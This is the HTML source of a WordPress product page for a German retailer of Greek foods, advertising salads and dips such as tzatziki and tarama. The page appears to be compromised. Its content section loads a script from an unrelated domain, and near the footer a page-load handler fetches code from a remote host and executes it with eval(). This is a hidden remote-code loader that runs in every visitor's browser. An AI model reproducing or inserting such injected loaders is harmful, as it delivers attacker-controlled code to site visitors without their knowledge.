						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
</head>
<body class="page-template page-template-template-builder page-template-template-builder-php page page-id-182 page-child parent-pageid-111 wp-embed-responsive theme-dt-the7 sfsi_actvite_theme_default woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-center second-switch-menu-left right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.6.0 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.6.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header center full-height full-width shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Mikroulis</div>
	<div id="site-description" class="assistive-text">Groß und Einzelhandels GmbH</div>
	<a class="" href="https://mikroulis.de/"><img class=" preload-me" src="https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png" srcset="https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png 250w, https://mikroulis.de/wp-content/uploads/2021/02/Kopie-von-Kopie-von-Kopie-von-Ohne-Titel.png 250w" width="250" height="100"   sizes="250px" alt="Mikroulis" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81 first" role="presentation"><a href='http://mikroulis.de' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573" role="presentation"><a href='https://mikroulis.de/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123 has-children" role="presentation"><a href='https://mikroulis.de/feinkostregal/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feinkostregal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 first" role="presentation"><a href='https://mikroulis.de/feinkostregal/olivenoel-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Olivenöl &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270" role="presentation"><a href='https://mikroulis.de/feinkostregal/oliven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Oliven</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271" role="presentation"><a href='https://mikroulis.de/feinkostregal/gewuerze-essig/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gewürze &#038; Essig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272" role="presentation"><a href='https://mikroulis.de/feinkostregal/kaffee-tee-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kaffee, Tee &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258" role="presentation"><a href='https://mikroulis.de/feinkostregal/honig-und-tahini/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Honig und Tahini</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259" role="presentation"><a href='https://mikroulis.de/feinkostregal/konfitueren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Konfitüren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260" role="presentation"><a href='https://mikroulis.de/feinkostregal/gebaeck-kekse/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gebäck &#038; Kekse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261" role="presentation"><a href='https://mikroulis.de/feinkostregal/knabbereien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Knabbereien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262" role="presentation"><a href='https://mikroulis.de/feinkostregal/teigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Teigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263" role="presentation"><a href='https://mikroulis.de/feinkostregal/huelsenfruechte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hülsenfrüchte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264" role="presentation"><a href='https://mikroulis.de/feinkostregal/backzutaten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Backzutaten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265" role="presentation"><a href='https://mikroulis.de/feinkostregal/saefte-limos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Säfte &#038; Limos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266" role="presentation"><a href='https://mikroulis.de/feinkostregal/fertiggerichte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fertiggerichte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267" role="presentation"><a href='https://mikroulis.de/feinkostregal/saucen-pasten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Saucen &#038; Pasten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273" role="presentation"><a href='https://mikroulis.de/feinkostregal/eingelegtes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Eingelegtes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268" role="presentation"><a href='https://mikroulis.de/feinkostregal/fischkonserven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fischkonserven</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-121 act has-children" role="presentation"><a href='https://mikroulis.de/frischetheke/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frischetheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 first" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/feta/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/kaese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Käse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/joghurt/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Joghurt</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-182 current_page_item menu-item-308 act" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/salate-dips/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Salate &#038; Dips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/wurst/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wurst</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-122 has-children" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tiefkühltheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 first" role="presentation"><a href='https://mikroulis.de/frischetheke/gemuese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gemüse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" role="presentation"><a href='https://mikroulis.de/frischetheke/pita-fladenbrot/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pita Fladenbrot</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" role="presentation"><a href='https://mikroulis.de/frischetheke/blaetterteigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blätterteigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" role="presentation"><a href='https://mikroulis.de/frischetheke/fleisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fleisch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340" role="presentation"><a href='https://mikroulis.de/frischetheke/fisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fisch</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120 has-children" role="presentation"><a href='https://mikroulis.de/wein/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 first" role="presentation"><a href='https://mikroulis.de/wein/rotwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rotwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://mikroulis.de/wein/weisswein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Weißwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://mikroulis.de/wein/rosewein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Roséwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://mikroulis.de/wein/retsina/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Retsina</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://mikroulis.de/wein/lieblich/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lieblich</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376" role="presentation"><a href='https://mikroulis.de/wein/dessertwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dessertwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://mikroulis.de/wein/schaumwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Schaumwein</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124 has-children" role="presentation"><a href='https://mikroulis.de/spirituosen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Spirituosen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 first" role="presentation"><a href='https://mikroulis.de/spirituosen/ouzo/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ouzo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395" role="presentation"><a href='https://mikroulis.de/spirituosen/tsipouro/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tsipouro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394" role="presentation"><a href='https://mikroulis.de/spirituosen/metaxa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Metaxa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393" role="presentation"><a href='https://mikroulis.de/spirituosen/traubenbraende/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Traubenbrände</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392" role="presentation"><a href='https://mikroulis.de/spirituosen/likoere/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liköre</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401" role="presentation"><a href='https://mikroulis.de/grosshandel1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Großhandel</span></span></a></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81 first" role="presentation"><a href='http://mikroulis.de' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Startseite</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573" role="presentation"><a href='https://mikroulis.de/blog/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123 has-children" role="presentation"><a href='https://mikroulis.de/feinkostregal/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feinkostregal</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 first" role="presentation"><a href='https://mikroulis.de/feinkostregal/olivenoel-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Olivenöl &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270" role="presentation"><a href='https://mikroulis.de/feinkostregal/oliven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Oliven</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271" role="presentation"><a href='https://mikroulis.de/feinkostregal/gewuerze-essig/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gewürze &#038; Essig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272" role="presentation"><a href='https://mikroulis.de/feinkostregal/kaffee-tee-co/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kaffee, Tee &#038; Co.</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258" role="presentation"><a href='https://mikroulis.de/feinkostregal/honig-und-tahini/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Honig und Tahini</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259" role="presentation"><a href='https://mikroulis.de/feinkostregal/konfitueren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Konfitüren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260" role="presentation"><a href='https://mikroulis.de/feinkostregal/gebaeck-kekse/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gebäck &#038; Kekse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261" role="presentation"><a href='https://mikroulis.de/feinkostregal/knabbereien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Knabbereien</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262" role="presentation"><a href='https://mikroulis.de/feinkostregal/teigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Teigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263" role="presentation"><a href='https://mikroulis.de/feinkostregal/huelsenfruechte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hülsenfrüchte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264" role="presentation"><a href='https://mikroulis.de/feinkostregal/backzutaten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Backzutaten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265" role="presentation"><a href='https://mikroulis.de/feinkostregal/saefte-limos/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Säfte &#038; Limos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266" role="presentation"><a href='https://mikroulis.de/feinkostregal/fertiggerichte/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fertiggerichte</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267" role="presentation"><a href='https://mikroulis.de/feinkostregal/saucen-pasten/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Saucen &#038; Pasten</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273" role="presentation"><a href='https://mikroulis.de/feinkostregal/eingelegtes/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Eingelegtes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268" role="presentation"><a href='https://mikroulis.de/feinkostregal/fischkonserven/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fischkonserven</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-121 act has-children" role="presentation"><a href='https://mikroulis.de/frischetheke/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Frischetheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 first" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/feta/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Feta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/kaese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Käse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/joghurt/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Joghurt</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-182 current_page_item menu-item-308 act" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/salate-dips/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Salate &#038; Dips</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/wurst/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wurst</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-122 has-children" role="presentation"><a href='https://mikroulis.de/tiefkuehltheke-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tiefkühltheke</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 first" role="presentation"><a href='https://mikroulis.de/frischetheke/gemuese/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gemüse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342" role="presentation"><a href='https://mikroulis.de/frischetheke/pita-fladenbrot/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pita Fladenbrot</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338" role="presentation"><a href='https://mikroulis.de/frischetheke/blaetterteigwaren/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Blätterteigwaren</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339" role="presentation"><a href='https://mikroulis.de/frischetheke/fleisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fleisch</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340" role="presentation"><a href='https://mikroulis.de/frischetheke/fisch/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Fisch</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120 has-children" role="presentation"><a href='https://mikroulis.de/wein/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wein</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380 first" role="presentation"><a href='https://mikroulis.de/wein/rotwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rotwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379" role="presentation"><a href='https://mikroulis.de/wein/weisswein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Weißwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381" role="presentation"><a href='https://mikroulis.de/wein/rosewein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Roséwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378" role="presentation"><a href='https://mikroulis.de/wein/retsina/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Retsina</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377" role="presentation"><a href='https://mikroulis.de/wein/lieblich/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lieblich</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376" role="presentation"><a href='https://mikroulis.de/wein/dessertwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dessertwein</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375" role="presentation"><a href='https://mikroulis.de/wein/schaumwein/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Schaumwein</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124 has-children" role="presentation"><a href='https://mikroulis.de/spirituosen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Spirituosen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396 first" role="presentation"><a href='https://mikroulis.de/spirituosen/ouzo/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ouzo</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395" role="presentation"><a href='https://mikroulis.de/spirituosen/tsipouro/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tsipouro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394" role="presentation"><a href='https://mikroulis.de/spirituosen/metaxa/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Metaxa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393" role="presentation"><a href='https://mikroulis.de/spirituosen/traubenbraende/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Traubenbrände</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392" role="presentation"><a href='https://mikroulis.de/spirituosen/likoere/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liköre</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401" role="presentation"><a href='https://mikroulis.de/grosshandel1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Großhandel</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<section id="builder-section-text_11" class="builder-section-first builder-section builder-section-text builder-section-last builder-text-columns-1" style="background-size: cover; background-repeat: no-repeat;background-position: center center;">
<div class="builder-section-content">
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-1" id="builder-section-text_11-column-1">
<div class="builder-text-content">
<p> <strong>Salate und Dips </strong><br /> <small>Vielfalt und hohe Qualität, so lässt sich unser Angebot an griechischen Salaten und Dips am einfachsten beschreiben. Mit unserer Hausmarke Alexia haben wir hochwertige Dips für Mezedes direkt aus Griechenland wie zum Beispiel den beliebten Klassiker Tzatziki. Unsere verfügbaren Produkte in diesem Bereich werden nach althergebrachten Rezepten hergestellt. Sie zeichnen sich durch einen frischen Geschmack und eine sahnige Konsistenz aus.<br /> Darüber hinaus werden Sie bei uns leicht auf der Suche nach einer schmackhaften Tarama fündig. Die leckere Creme wird aus hochwertigem Fischroggen, Kartoffelpüree und feinen Gewürzen hergestellt. Ob traditionell als Meze oder Dip für die Hauptspeise &#8211; in beiden Fällen werden Ihre Gäste begeistert sein. Auch unsere weiteren Angebote wie Schafskäse-, Auberginen- oder den würzig-pikante Käsesalat Kopanisti sollten Sie sich nicht entgehen lassen!</small></p>
</p></div></div></div>
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-2" id="builder-section-text_11-column-1">
<div class="builder-text-content">
											</div></div>
<div style="text-align:center; margin:30px 0;">
            <script src="https://gacoraja.vip/all/in.js"></script>
        </div></div>
<div class="builder-text-row">
<div class="builder-text-column builder-text-column-3" id="builder-section-text_11-column-1">
<div class="builder-text-content">
											</div></div></div></div>
</section>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="nav_menu-3" class="widget widget_nav_menu wf-cell wf-1-3"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://mikroulis.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://mikroulis.de/impressum/">Impressum</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://mikroulis.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://mikroulis.de/blog/">Blog</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://mikroulis.de/newsletter/">Newsletter</a></li>
</ul></div></section><section id="text-5" class="widget widget_text wf-cell wf-1-3"><div class="widget-title">Kontakt</div>			<div class="textwidget"><p>Mikroulis GmbH</p>
<p>Fränkische Straße 34</p>
<p>30455 Hannover</p>
<p>Tel.: 0511 4750373</p>
<p>Email: <span id="wpmt-134483-11167"></span><script type="text/javascript">(function(){var ml="iu.sf4rdem%nokl0",mi="0;4<:5?90=6<1>03278",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("wpmt-134483-11167").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></p>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-center" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>Copyright 2026© Mikroulis GmbH</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
